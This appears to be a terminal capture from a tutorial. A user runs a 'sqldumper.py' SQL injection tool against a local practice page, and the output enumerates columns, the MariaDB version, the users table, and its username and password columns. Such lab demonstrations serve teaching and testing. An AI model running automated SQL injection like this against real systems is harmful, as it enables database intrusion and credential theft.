 nath4n@itsfoss: ~
nath4n@itsfoss:~$ sudo python3 sqldumper.py http://localhost/hacking/sqlnuke.php
?id=1
[.] Finding number of columns...
[+] The columns are 3
[.] Finding columns that accept text...
['NULL', 2, 'NULL']
['NULL', 2, 3]
[.] Searching for database version...
[+] Found database version:
[+] The database version is  10.3.39-MariaDB-0ubuntu0.20.04.2
[.] Finding users table...
[+] Found users table:
[+] The User Table is 'users'
[.] Finding names of user and passwd columns...
[+] Found column names:
[+] The tables are 'username' & 'password'
nath4n@itsfoss:~$